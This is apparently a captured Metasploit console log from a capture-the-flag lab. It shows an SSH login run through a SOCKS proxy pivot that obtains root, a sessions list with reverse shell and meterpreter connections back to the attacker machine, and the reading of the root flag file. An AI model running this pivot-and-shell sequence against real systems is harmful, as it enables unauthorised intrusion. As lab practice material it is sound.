 Metasploit Console Commands
msf6 auxiliary(server/socks_proxy) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > run
ssh://santa_username_here:santa_password_here@172.17.0.1
[*] 172.17.0.1:22 - Starting bruteforce
[+] 172.17.0.1:22 - Success: 'santa_username_here:santa_password_here' 'uid=0(root) gid=0(root)
groups=0(root) Linux hostname 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021
x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 4 opened (10.11.8.17-10.10.152.194:55634 -> 172.17.0.1:22) at 2022-11-22
02:49:43 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         shell cmd/unix                                    10.11.8.17:4444 ->
10.10.152.194:44140 (10.10.152.194)
2         meterpreter x86/linux  www-data @ 172.28.101.50  10.11.8.17:4433 ->
10.10.152.194:33312 (172.28.101.50)
3         shell linux            SSH kali @                 10.11.8.17-10.10.152.194:55632 ->
172.17.0.1:22 (172.17.0.1)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i -1
[*] Starting interaction with 3...
mesg: ttyname failed: Inappropriate ioctl for device
ls /root
root.txt
cat /root/root.txt
THM{...}